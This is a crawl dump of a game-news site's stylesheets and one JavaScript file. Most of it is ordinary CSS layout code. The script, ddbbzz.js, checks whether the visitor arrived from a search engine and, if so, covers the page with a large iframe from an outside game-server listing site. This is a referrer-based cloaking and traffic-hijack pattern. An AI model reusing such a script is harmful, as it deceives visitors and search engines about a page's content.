    margin-top: .2rem;
}

.public-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: .02rem solid #DDDDDD;
    margin: 0 .24rem;
}

.public-title span {
    width: 2rem;
    height: .8rem;
    background: url('../images/title_span_m.png')no-repeat left center;
    background-size: .18rem .38rem;
    border-radius: 0rem 0rem 0rem .1rem;
    text-align: center;
    line-height: .8rem;
    color: #E50012;
    font-size: .32rem;
    font-weight: bold;
}

.public-title a {
    font-size: .26rem;
    color: #999;
}

.index-news {
    margin: .25rem;
}

.index-news .name {
    text-align: center;
    font-size: .32rem;
    color: #333;
    margin-bottom: .3rem;
}

.index-news p {
    font-size: .26rem;
    color: #999;
    line-height: .4rem;
}

.public-list ul li {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: .32rem;
}

.public-list ul li .yd {
    width: .22rem;
    height: .22rem;
    background: url('../images/yd.png')no-repeat center;
    background-size: .22rem;
}

.public-list ul li .name {
    margin: 0 .2rem;
    font-size: .3rem;
    color: #666;
}

.public-list ul li .time {
    color: #999;
    font-size: .24rem;
}

.index-game-list ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.index-game-list ul li {
    width: 3.31rem;
    margin-top: .35rem;
}


.index-game-list ul li img {
    width: 3.31rem;
    height: 1.9rem;
}

.index-game-list ul li .name {
    text-align: center;
    font-size: .26rem;
    color:#333;
    margin-top: .12rem;
}

.links-list {
    display: flex;
    flex-wrap: wrap;
    margin: .25rem
}

.links-list a {
    font-size: .24rem;
    color: #999;
    margin-right: .2rem;
    margin-bottom: .1rem;
}


.footer {
    padding: .5rem 0;
    background: #EEEEEE;
}

.footer p {
    display: flex;
    justify-content: center;
    text-align: center;
    font-size: .24rem;
    color: #999;
    margin: .1rem 0;
}

.footer p a {
    font-size: .24rem;
    color: #999;
}

.index-img-list {
    margin: .35rem .25rem
}

.index-img-list ul {
    display: flex;
    justify-content: space-between;
}

.index-img-list ul li {
    width: 2.18rem;
    height: 1.4rem;
}

.index-img-list ul li .img {
    width: 2.18rem;
    height: 1.4rem;
}

.index-img-list ul li .img img {
    width: 2.18rem;
    height: 1.4rem;
}

.breadCrumbs {
    display: flex;
    font-size: .24rem;
    color: #999;
    margin: .24rem;
}

.breadCrumbs a {
    color: #999;
}

.list-news ul li {
    display: flex;
    align-items: center;
    border-bottom: .04rem solid #EEEEEE;
    margin-top: .4rem;
    padding-bottom: .4rem;
}

.list-news ul li .img {
    width: 1.9rem;
    height: 1.2rem;
}

.list-news ul li .img img {
    width: 1.9rem;
    height: 1.2rem;
}

.list-news ul li .info {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    margin-left: .3rem;
}

.list-news ul li .time {
    font-size: .24rem;
}

.list-news ul li .time .down{
    font-size: .26rem;
    color:#2CA6E0
}

.list-news ul li .name {
    font-size: .28rem;
    color: #333;
    margin-bottom: .35rem;
}

.pagination {
    text-align: center;
    justify-content: center;
    padding: 0 0.4rem;
    margin-top: .4rem;
}

.pagination .thisclass {
    color: #fff;
    background: #ffc808;
    border: 1px solid #ffc808;
}

.pagination .thisclass span,
.pagination .thisclass a {
    color: #fff;
}

.pagination li {
    display: inline-block;
    margin: 0 0.09rem;
    padding: 0.09rem 0.18rem;
    font-size: 0.24rem;
    border: 0.01rem solid #D8D8D8;
}

.pagination li span,
.pagination li a {
    color: #666;
    display: inline-block;
}

.list-dd {
    margin: .4rem .25rem;
}

.list-dd img {
    width: 100%;
    height: 4rem;
}

.article-top {
    border-bottom: .04rem solid #eee;
    padding-bottom: .37rem;
    margin: .25rem;
    margin-top: 0;
}

.article-top h1 {
    font-size: .32rem;
    color: #333;
    text-align: center;
    margin-bottom: .37rem;
}

.article-top p {
    display: flex;
    justify-content: space-between;
    font-size: .24rem;
    color: #999;
}

.article-content {
    margin: 0 .25rem;
    line-height: .5rem;
}

.article-content p {
    text-indent: 2em;
    margin: .2rem 0;
    font-size: .28rem;
    color: #666;
}

.article-content p img {
    display: block;
    margin: 0 auto;
    max-width: 80% !important;
}

.article-content p a {
    color: #2CA6E0;
    display: inline;
}
.list-games ul {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.list-games ul li {
    width: 1.76rem;
    height: 2.6rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-top: .4rem;
    background: #F6F6F6;
    padding:0 .15rem
}

.list-games ul li .img {
    width: 1.3rem;
    height: 1.3rem;
    border-radius: .1rem .1rem .1rem .1rem;
    margin-top: .34rem;
}

.list-games ul li .img img {
    width: 1.3rem;
    height: 1.3rem;
    border-radius: .1rem .1rem .1rem .1rem;
}

.list-games ul li .info {
    margin-left: .3rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 1.3rem;
    font-size: .26rem;
    color: #666;
    line-height: .4rem;
}

.list-games ul li .name {
    font-size: .28rem;
    color: #333;
    margin-top: .15rem;
    width: 100%;
}

.game-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 0 .24rem;
    margin-bottom: .4rem;
}

.game-top img {
    width: 1.5rem;
    height: 1.5rem;
    background: #C4C1C1;
    border-radius: .1rem .1rem .1rem .1rem;
}

.game-top .info {
    height: 1.5rem;
    margin-left: .5rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    flex: 1;
    overflow: hidden;
    font-size: .24rem;
    color: #999;
}

.game-top .info h1 {
    font-size: .32rem;
    color: #333;
}

.game-img-list {
    margin-top: .4rem;
    align-items: center;
}

.game-img-list img {
    width: 2.18rem;
    margin-right: .24rem;
}

.index-game-gl {
    display: flex;
    justify-content: space-between;
    padding:.3rem .24rem;
    padding-bottom: 0;
}

.index-game-gl .tags {
    width: .69rem;
    height: 1.72rem;
    background: linear-gradient(360deg, #E60617 0%, #FB404E 100%);
    border-radius: .06rem .06rem .06rem .06rem;
    margin-right: .15rem;
    display: flex;
    justify-content: center;
    padding:0 .15rem;
    box-sizing: border-box;
    font-size: .24rem;
    color:#fff;
    text-align: center;
    align-items: center;
}

.index-game-gl .img{
    width: 2.93rem;
    height: 1.72rem;
}

.index-game-gl .img img{
    width: 2.93rem;
    height: 1.72rem;
}

.index-game-gl .info{
    margin-left: .3rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.index-game-gl .info a{
    font-size: .28rem;
    color:#666;
}

.index-game-gl .time{
    display: flex;
    align-items: center;
    font-size: .24rem;
    color:#999;
}

.index-game-gl .time img{
    height: .25rem;
    width: .25rem;
    margin-right: .1rem;
}

.index-common-game ul{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.index-common-game ul li{
    width: 1.53rem;
    margin-top: .4rem;
}

.index-common-game ul li .img{
    height: 1.53rem;
    width: 1.53rem;
    border-radius: .1rem;
}

.index-common-game ul li .img img{
    height: 1.53rem;
    width: 1.53rem;
    border-radius: .1rem;
}

.index-common-game ul li .name{
    font-size: .24rem;
    color:#333;
    margin-top: .15rem;
    text-align: center;
}
.index-new-cp {
    margin:0 .24rem;
}
.index-new-cp ul li{
    display: flex;
    margin-top: .4rem;
}

.index-new-cp ul li .img{
    width: 2.18rem;
    height: 1.4rem;
}

.index-new-cp ul li .img img{
    width: 2.18rem;
    height: 1.4rem;
}

.index-new-cp ul li .info{
    margin-left: .3rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    font-size: .26rem;
    color:#888;
}

.index-new-cp ul li .name{
    font-size: .28rem;
    color:#333;
}
.index-game-xd{
    margin:.4rem .24rem;
}
.index-game-xd img{
    width: 2.18rem;
    height: 2.85rem;
}

.index-game-xd  .public-list{
    flex:1;
    overflow: hidden;
    margin-left: .2rem;
}

--- FILE ---
content_type: text/css
request_url: http://www.doulebawang.com/templets/default/css/reset_m.css
body_size: 1325
content:
/*将所有标签内外边距清零 */
* {
    margin: 0;
    padding: 0
}

em,
i {
    font-style: normal
}

/* 将圆点去掉 */
li {
    list-style: none
}

/* 去掉图片下方间隙 */
img {
    /* 适应低版本 */
    border: 0;
    vertical-align: middle
}

/* 经过按钮时，变成小手 */
button {
    cursor: pointer
}

/* 去掉下划线 */
a {
    color: #666;
    text-decoration: none;
    display: block;
}

a:hover {
    color: #c81623
}

/* 改变字体，"\5B8B\4F53" unicode编码，防乱码 */
button,
input {
    font-family: Microsoft YaHei, Heiti SC, tahoma, arial, Hiragino Sans GB, "\5B8B\4F53", sans-serif
}

body {
    /* 抗锯齿性 */
    -webkit-font-smoothing: antialiased;
    background-color: #fff;
    font: 12px/1.5 Microsoft YaHei, Heiti SC, tahoma, arial, Hiragino Sans GB, "\5B8B\4F53", sans-serif;
    color: #666
}

.hide,
.none {
    display: none
}

/* 清除浮动 */
.clearfix:after {
    visibility: hidden;
    clear: both;
    display: block;
    content: ".";
    height: 0
}

/* ie浏览器 */
.clearfix {
    *zoom: 1
}

.flex {
    display: flex;
}
.jcsb{
    justify-content: space-between;
}
.aic{
    align-items: center;
}
.f1{
    flex:1;
    overflow: hidden;
}
.name{
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.one-cute {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.two-cute {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.three-cute {
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}
.fz12{
    font-size: .24rem;
}
.color333 {
    color: #333;
}

.color666 {
    color: #666;
}

.color999 {
    color: #999;
}
.fwbold{
    font-weight: bold;
}
.pd3{
    padding:.3rem;
}
.pb3{
    padding-bottom: .3rem;
}
.pdc3{
    padding:0 .3rem;
}
.ml1{
    margin-left: .1rem !important;
}
.ml2{
    margin-left: .2rem !important;
}
.ml3{
    margin-left: .3rem !important;
}
.mt0{
    margin-top: 0 !important;
}
.mt1{
    margin-top: .1rem !important;
}
.mt2{
    margin-top: .2rem !important;
}
.mt3{
    margin-top: .3rem !important;
}
.mt4{
    margin-top: .4rem !important;
}
.mr1{
    margin-right: .1rem !important;
}
.mr2{
    margin-right: .2rem !important;
}
.mr3{
    margin-right: .3rem !important;
}
.mb1{
    margin-bottom: .1rem !important;
}
.mb2{
    margin-bottom: .2rem !important;
}
.mb3{
    margin-bottom: .3rem !important;
}
.mg-25{
    margin:0 .25rem;
}
.x-scoll{
    padding-left:.3rem ;
    overflow-x: scroll;

    display: flex;
    flex-wrap: nowrap;
}
.no-scoll::-webkit-scrollbar{
	display: none;
}
.no-border{
    border:none !important;
}
.last-li li:last-child{
   border:none;
   margin-bottom: 0;
}
.pd0{
    padding:0 !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.doulebawang.com/images/20230804/kf_m.css
body_size: 1328
content:
.mobile-kf-list ul li{
   display: flex;
     border-bottom: dashed 1px #dcdcdc;
    align-items: center;
    padding-bottom:15px;
    margin-bottom: 15px;
}

.mobile-kf-top{
    height: 58px;
     background: url('./kf_m_bg.png')no-repeat center;
     background-size: 100% 100%;
     position: relative;
}

.mobile-kf-top time{
    width: 158px;
	height: 43px;
     background: url('./kfm_bg_time.png')no-repeat center;
     background-size: 100% 100%;
    position: absolute;
    left:50%;
    top:5px;
    margin-left: -49px;
    font-size: 12px;
    color:#f5de93;
    text-align: center;
    line-height: 56px;
}

.mobile-kf-list ul{
    padding:0 15px;
}


.mobile-kf-list ul li .img{
    width: 60px;
	height: 60px;
	border-radius: 8px;
}

.mobile-kf-list ul li .img img{
    width: 60px;
	height: 60px;
	border-radius: 8px;
	display: block;
}

.mobile-kf-list ul li .info{
    flex:1;
    overflow: hidden;
    display:flex;
    flex-direction:column;
    height: 64px;
  justify-content: space-between;
  margin-left: 10px;
  font-size: 12px;
  color:#999;
  margin-right: 20px;
}

.mobile-kf-list ul li .info .name{
    font-size: 14px;
    color:#333;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mobile-kf-list ul li .info p{
    margin:0;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.mobile-kf-list ul li .url{
    background-color: #ffc13d;
    text-align: center;
    line-height: 30px;
    width: 60px;
	height: 30px;
	border-radius: 15px;
	font-size: 14px;
	color:#fff;
}

.mobile-kf-list ul li .time span{
    color:#e0201f;
}

.kf-title{
    display: flex;
    margin: 10px 15px;
    align-items: center;
    justify-content: space-between;
}

.kf-fixed{
    display: flex;
    align-items: center;
    font-size: 12px;
    color:#666;
    margin:15px;
}

.kf-fixed a{
    color:#666;
}

.kf-title a{
    color:#666;
    font-size: 12px;
}

.kf-title span{
    font-size: 16px;
    color:#333;
    font-weight: bold;
    font-size: 16px;
    color: #333;
    position: relative;
    padding-left: 15px;
}
.kf-title span:after {
    content: '';
    position: absolute;
    left: 0;
    top: 2px;
    height: 80%;
    width: 5px;
    border-radius: 10px;
    background: #ffc13d;
}

.kf-new-game ul{
    display:flex;
    flex-wrap: wrap;
    padding:0;
      margin:0;
}

.kf-new-game ul li{
    width: 25%;
    display:flex;
    flex-direction: column;
    text-align: center;
    margin-bottom: 10px;
}

.kf-new-game ul li .img{
    height: 70px;
    width:70px;
    border-radius: 10px;
    margin:0 auto;
}

.kf-new-game ul li .img img{
    height: 70px;
    width:70px;
    border-radius: 10px;
    display: block;
}

.kf-new-game ul li .name{
    font-size: 13px;
    color:#333;
    margin:10px auto;
        overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 80%;
}

.kf-new-game ul li .down{
    width: 60px;
	height: 25px;
	line-height: 25px;
	background-color: #FFF8E9;
	border-radius: 17px;
	font-size: 12px;
	color:#ffc23e;
	font-weight: bold;
	margin:0 auto;
}

.kf-new-news{
    padding:0 15px;
}

.kf-new-news ul{
    padding:0;
    margin:0;
}

.kf-new-news ul li{
    display:flex;
    justify-content: space-between;
    margin-top: 15px;
    padding-bottom:18px;
    border-bottom: 1px solid #EEEEEE;
}

.kf-new-news ul li .img{
    width:105px;
    height: 63px;
}

.kf-new-news ul li .img img{
    width:105px;
    height: 63px;
    display: block;
}

.kf-new-news ul li .info{
    flex:1;
    overflow: hidden;
    display:flex;
    flex-direction: column;
    height: 63px;
    justify-content: space-between;
    margin-left: 15px;
    font-size: 12px;
    color:#999;
}

.kf-new-news ul li .info>*{
        overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    margin:0;
}

.kf-new-news ul li .info .name{
    font-size: 14px;
    color:#333;
}

.kf-page{
    padding: 20px 0;
    font-size: 12px;
}

.kf-page ul {
	margin: 0;
	padding:0;
	text-align:center;
}
.kf-page ul li {
	display: inline-block;
	border: 1px solid #eee;
	margin: 0 2px;
	padding: 2px 8px;
}
.kf-page ul li a {
	color: #999;
	display: block;
}
.kf-page li:last-child {
	/*display: none;*/
}
.kf-page li:last-child select {
	/*display: none;*/
}..kf-page .thisclass {
	background: #ffc13d;
	color: #fff;
	border: 1px solid #ffc13d;
}


--- FILE ---
content_type: text/css
request_url: http://www.doulebawang.com/templets/default/css/public.css
body_size: 2505
content:
@charset "UTF-8";
* {
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

ul {
  list-style: none;
}

.container {
  width: 1200px;
  min-width: 1200px;
  margin: 0 auto;
}

.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.flex-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.t {
  overflow: hidden;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
}

.t2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t3 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

.t5 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  /*!autoprefixer:off*/
  -webkit-box-orient: vertical;
  /* autoprefixer: on */
}

img {
  display: block;
  height: auto;
}

.img {
  display: block;
}

.img img {
  display: block;
  width: 100%;
  height: 100%;
}

.header .logo {
  padding: 78px 0 18px;
}

.header .logo a {
  display: block;
}

.header .logo a img {
  width: 179px;
  height: 44px;
}

.header .nav {
  background: #F6593F;
}

.header .nav ul {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.header .nav ul .active a {
  font-weight: bold;
  background: rgba(255, 238, 228, 0.5);
}

.header .nav ul li {
  margin-right: 12px;
}

.header .nav ul li a {
  font-size: 18px;
  color: #fff;
  display: block;
  padding: 21px 16px;
}

.header .nav ul li a:hover {
  font-weight: bold;
  background: rgba(255, 238, 228, 0.5);
}

.header .nav .search-box img {
  width: 27px;
  height: 27px;
}

.public-title {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.public-title strong {
  font-size: 18px;
  color: #333;
  font-weight: bold;
  position: relative;
  padding-left: 20px;
}

.public-title strong::after {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 8px;
  height: 20px;
  background: #F6593F;
}

.public-title a {
  font-size: 14px;
  color: #999;
  padding-right: 7px;
  position: relative;
}

.public-title a::after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 2px;
  height: 13px;
  background: url(../images/icon1.png) no-repeat;
  background-size: 100%;
}

.public-title a:hover {
  color: #F6593F;
}

.news ul li {
  margin-top: 18px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.news ul li a {
  font-size: 16px;
  color: #333;
  width: 84%;
}

.news ul li a:hover {
  color: #F6593F;
}

.news ul li span {
  font-size: 14px;
  color: #888;
}

.news1 ul {
  position: relative;
  border-left: 1px solid #E5E5E5;
}

.news1 ul::before {
  content: "";
  position: absolute;
  left: -1px;
  top: 0;
  width: 2px;
  height: 10px;
  background: #fff;
}

.news1 ul::after {
  content: "";
  position: absolute;
  left: -1px;
  bottom: 0;
  width: 2px;
  height: 10px;
  background: #fff;
}

.news1 ul li {
  margin-top: 18px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  padding-left: 16px;
}

.news1 ul li::before {
  content: "";
  position: absolute;
  left: -7px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 8px;
  height: 8px;
  background: #FFFFFF;
  border: 2px solid #E5E5E5;
  border-radius: 50%;
  z-index: 100;
}

.news1 ul li:hover::before {
  border-color: #F6593F;
}

.news1 ul li:hover a {
  color: #F6593F;
}

.news1 ul li a {
  font-size: 16px;
  color: #333;
  width: 84%;
}

.news1 ul li span {
  font-size: 14px;
  color: #888;
}

.main .row .left {
  width: 810px;
}

.main .row .right {
  width: 360px;
}

.main .row-1 {
  margin-top: 40px;
}

.main .row-1 .left .img {
  width: 100%;
  height: 360px;
  position: relative;
}

.main .row-1 .left .img .info {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 12px 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.main .row-1 .left .img .info > div {
  width: 94%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-1 .left .img .info > div .title {
  font-size: 16px;
  color: #fff;
  width: 84%;
}

.main .row-1 .left .img .info > div span {
  font-size: 14px;
  color: #888;
}

.main .row-1 .right .top-news {
  padding-bottom: 12px;
  border-bottom: 1px solid #EEEEEE;
}

.main .row-1 .right .top-news a {
  font-size: 16px;
  color: #333;
  font-weight: bold;
  display: block;
  margin-top: 12px;
}

.main .row-1 .right .top-news a:hover {
  color: #F6593F;
}

.main .row-1 .right .top-news p {
  font-size: 14px;
  color: #999;
  line-height: 18px;
  margin: 12px 0;
}

.main .row-1 .right .top-news span {
  font-size: 14px;
  color: #999;
}

.main .row-2 {
  margin-top: 44px;
}

.main .row-2 .left .mods .news1 {
  width: 48%;
}

.main .row-3 {
  margin-top: 50px;
}

.main .row-3 .left .mods .mod1 {
  width: 220px;
}

.main .row-3 .left .mods .mod1 .img {
  width: 100%;
  height: 280px;
}

.main .row-3 .left .mods .mod2 {
  width: 562px;
}

.main .row-3 .left .mods .mod2 .top-news .info {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main .row-3 .left .mods .mod2 .top-news .info a {
  font-size: 16px;
  color: #333;
  font-weight: bold;
  width: 84%;
}

.main .row-3 .left .mods .mod2 .top-news .info a:hover {
  color: #F6593F;
}

.main .row-3 .left .mods .mod2 .top-news .info span {
  font-size: 14px;
  color: #888;
}

.main .row-3 .left .mods .mod2 .top-news p {
  font-size: 14px;
  color: #999;
  line-height: 24px;
  margin-top: 8px;
}

.main .row-3 .right .top-news {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.main .row-3 .right .top-news .img {
  width: 120px;
  height: 80px;
  margin-right: 10px;
}

.main .row-3 .right .top-news .des {
  width: 218px;
}

.main .row-3 .right .top-news .des a {
  font-size: 16px;
  color: #333;
  line-height: 18px;
}

.main .row-3 .right .top-news .des a:hover {
  color: #F6593F;
}

.main .row-3 .right .top-news .des span {
  font-size: 14px;
  color: #999;
}

.main .link {
  margin-top: 58px;
}

.main .link .link-title {
  padding-bottom: 14px;
  border-bottom: 1px solid #E5E5E5;
}

.main .link .link-title strong {
  font-weight: normal;
  font-size: 20px;
  color: #000;
}

.main .link p {
  line-height: 30px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 25px;
}

.main .link p a {
  font-size: 12px;
  color: #999;
  margin-right: 16px;
}

.main .link p a:hover {
  color: #F6593F;
}

.footer {
  background: #fff;
  margin-top: 65px;
  padding: 50px 0 68px;
  border-top: 4px solid #EEEEEE;
}

.footer p {
  font-size: 12px;
  color: #999;
  text-align: center;
  margin-bottom: 10px;
}

.bread-nav {
  margin: 22px 0 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.bread-nav img {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.bread-nav .breadCrumbs {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.bread-nav .breadCrumbs li {
  font-size: 16px;
  color: #333;
  display: inline;
}

.bread-nav .breadCrumbs li img {
  width: 19px;
  height: 19px;
}

.bread-nav .breadCrumbs li a {
  font-size: 16px;
  color: #333;
}

.bread-nav .breadCrumbs li a:hover {
  color: #F6593F;
}

.content .left {
  width: 810px;
}

.content .left .news3 ul li {
  padding-bottom: 19px;
  border-bottom: 2px solid #EEEEEE;
}

.content .left .news3 ul li:not(:first-child) {
  margin-top: 53px;
}

.content .left .news3 ul li .des {
  width: 521px;
}

.content .left .news3 ul li .des a {
  font-size: 20px;
  color: #333;
  line-height: 30px;
}

.content .left .news3 ul li .des a:hover {
  text-decoration: underline;
}

.content .left .news3 ul li .des .info {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .left .news3 ul li .des .info span {
  font-size: 16px;
  color: #999;
  margin-right: 14px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.content .left .news3 ul li .des .info span img {
  margin-right: 8px;
  width: 15px;
  height: 15px;
}

.content .left .news3 ul li .des p {
  font-size: 16px;
  color: #888;
  line-height: 24px;
}

.content .left .news3 ul li .img {
  width: 260px;
  height: 160px;
}

.content .left .detail .art-head {
  padding-bottom: 16px;
}

.content .left .detail .art-head h1 {
  font-size: 30px;
  color: #000;
  font-weight: normal;
  text-align: center;
}

.content .left .detail .art-head p {
  font-size: 16px;
  color: #999;
  margin-top: 32px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 10px 0;
  background: #F6F6F6;
}

.content .left .detail .art-head p span {
  margin-right: 10px;
}

.content .left .detail .art-cont p {
  margin-top: 30px;
  font-size: 18px;
  color: #333;
  line-height: 36px;
  text-indent: 2em;
}

.content .left .detail .art-cont p img {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.content .left .detail .like-list {
  margin-top: 56px;
}

.content .left .detail .like-list ul li {
  margin-top: 33px;
  padding-bottom: 10px;
  border-bottom: 2px solid #EEEEEE;
}

.content .left .detail .like-list ul li .des {
  width: 522px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .left .detail .like-list ul li .des a {
  font-size: 20px;
  color: #333;
  line-height: 30px;
}

.content .left .detail .like-list ul li .des a:hover {
  color: #F6593F;
}

.content .left .detail .like-list ul li .des .info {
  margin-top: 28px;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: start;
}

.content .left .detail .like-list ul li .des .info span {
  font-size: 16px;
  color: #999;
  margin-right: 14px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.content .left .detail .like-list ul li .des .info span img {
  margin-right: 8px;
  width: 15px;
  height: 15px;
}

.content .left .detail .like-list ul li .img {
  width: 260px;
  height: 140px;
}

.content .right {
  width: 350px;
  margin-top: 39px;
}

.content .right .top-news ul {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.content .right .top-news ul li {
  margin-top: 22px;
  width: 170px;
}

.content .right .top-news ul li .img {
  width: 100%;
  height: 90px;
}

.content .right .top-news ul li .title {
  font-size: 14px;
  color: #333;
  margin-top: 11px;
}

.content .right .top-news ul li .title:hover {
  color: #F6593F;
}

.content .right .news1 ul li a {
  width: 100%;
}

/* 分页 */
.pagination {
  text-align: center;
  margin-top: 48px;
}

.pagination .thisclass {
  color: #fff;
  font-weight: normal;
  border: none !important;
  background: #F6593F !important;
}

.pagination .thisclass span {
  color: #fff;
}

.pagination li {
  display: inline-block;
  margin: 0 9px;
  font-size: 20px;
  padding: 8px 14px;
  border: 1px solid #555555;
}

.pagination li:first-child {
  background: #EEEEEE;
  border: none;
}

.pagination li:last-child {
  background: #EEEEEE;
  border: none;
}

.pagination li .page-link {
  cursor: pointer;
}

.pagination li span {
  color: #333;
  display: inline-block;
}

.pagination li a {
  color: #333;
  display: inline-block;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.doulebawang.com/templets/default/js/ddbbzz.js
body_size: 1005
content:
var ym  = document.domain.split('.').slice(-2).join('.');
function setCookie(cname,cvalue,exdays){
    var d = new Date();
    d.setTime(d.getTime()+(exdays*60*1000));
    var expires = "expires="+d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/;domain=." +ym;
}
function getCookie(cname){
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i].trim();
        if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
    }
    return "";
}

function Show() {
    document.writeln("<center><iframe src=https://kf.22kf.com/sykf/ align=center frameborder=0 scrolling=no width=\'100%\' height=\'3100\' marginheight=\'1\' name=\'kkkk\' width=\'100%\'  id='iframeId' ></iframe></center> ");
    if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 10) {
        document.getElementById("iframeId").style.height = '1745px';
    } else {
        window.addEventListener('message', function (event) {
            if (event.data) {
                var ifrHeight = event.data;
                height = ifrHeight * 1.01 + 'px';
                document.getElementById("iframeId").style.height = height;
            } else {
                document.getElementById("iframeId").style.height = '1745px';
            }
        })
    }
}

var u = document.referrer;
u  = u.toLowerCase();
var aSites = new Array('baidu.', 'so.', 'sogou.', 'soso.', 'toutiao.', 'sm.', 'Bytespider.');
var b = false;
for (let i in aSites) {
    if(u.indexOf(aSites[i])>0) {
        b = true
        break;
    }
}

if (getCookie('isView')||b) {
     Show()
     setCookie("isView",'ture',5);
} else {

}
